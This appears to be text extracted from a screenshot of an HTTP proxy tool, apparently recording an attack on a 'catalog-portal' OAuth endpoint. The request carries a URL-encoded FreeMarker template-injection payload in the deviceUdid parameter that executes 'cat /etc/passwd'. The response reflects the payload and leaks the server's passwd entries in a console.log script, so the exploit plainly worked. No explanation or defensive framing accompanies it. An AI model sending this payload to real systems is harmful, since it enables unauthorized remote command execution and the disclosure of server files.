 Request
Pretty Raw Hex \n Select extension...
1 GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=
%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e%4
5%78%65%63%75%74%65%22%3f%6e%65%77%28%29%28%22%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%22%
29%7d HTTP/1.1
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
4 Dnt: 1
5 If-None-Match: W/"2200-1629916808000"
6 If-Modified-Since: Wed, 25 Aug 2021 18:40:08 GMT
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n Select extension...
M28.48,24.65,17.64,5.88a1.46,1.46,0,0,0-1.28-.74h0a1.46,1.46,0,0,0-1.28.74L4.25,24.
64a1.48,1.48,0,0,0,1.28,2.22H27.2a1.48,1.48,0,0,0,1.28-2.21Zm-1.07.86a.24.24,0,0,1-
.21.12H5.53a.24.24,0,0,1-.21-.37L16.15,6.49a.24.24,0,0,1,.21-.12h0a.24.24,0,0,1,.21
.12L27.41,25.26A.23.23,0,0,1,27.41,25.51Z"
fill="#991700" stroke-width="0"/>
64 <circle cx="16.36" cy="13.53" r="0.92" fill="#f38b00" stroke-width="0"/>
65 <path d="
M16.36,16.43a.62.62,0,0,0-.62.62v5.55a.62.62,0,0,0,1.23,0V17A.62.62,0,0,0,16.36,16.
43Z"
66 fill="#991700" stroke-width="0"/>
67 </svg>
68 </div>
69 <div class="error-text-heading">
Request Failed
</div>
70 <div class="error-text-container">
71 <p>
Please contact your IT Administrator.
</p>
72 <a href="
/catalog-portal/ui/logout?error=&deviceUdid=$%7B%22freemarker.template.utility.Execut
e%22?new()(%22cat%20/etc/passwd%22)%7D">
Sign Out
</a>
73 </div>
74 </div>
75 </body>
76 <script>
77 if (console && console.log) {
78 console.log("auth.context.invalid");
79 console.log(
n/false\nsystemd-resolve:x:77:77:systemd Resolver:/:/bin/false\nsystemd-timesync:x:78:7
8:systemd Time Synchronization:/:/bin/false\nnobody:x:65534:65533:Unprivileged User:/de
v/null:/bin/false\nsshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false\nrabbitmq:x:999:9
99:RabbitMQ messaging server:/var/lib/rabbitmq:/sbin/nologin\nnamed:x:998:998::/var/lib
/bind:/bin/false\npostgres:x:1000:100::/var/vmware/vpostgres/9.6:/bin/bash\nhorizon:x:1
001:1003::/home/horizon:/bin/bash\nsshuser:x:1002:100::/home/sshuser:/bin/bash\nelastic
search:x:997:100::/home/elasticsearch:/bin/bash\n, device type: null and token revoke s
tatus: false.");
80 }
81 </script>